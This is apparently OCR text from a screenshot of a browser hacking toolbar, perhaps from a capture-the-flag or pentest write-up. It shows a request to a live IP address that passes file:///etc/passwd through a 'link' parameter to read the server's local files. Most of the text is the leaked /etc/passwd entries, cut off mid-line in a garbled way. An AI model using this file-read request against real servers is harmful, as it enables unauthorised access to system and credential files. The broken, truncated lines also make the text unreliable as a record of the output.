 Load URL
http://133.130.90.188/?link=file:///etc/passwd#
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:10
/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/
www:x:1001:1001::/home/www:/sbin/nologin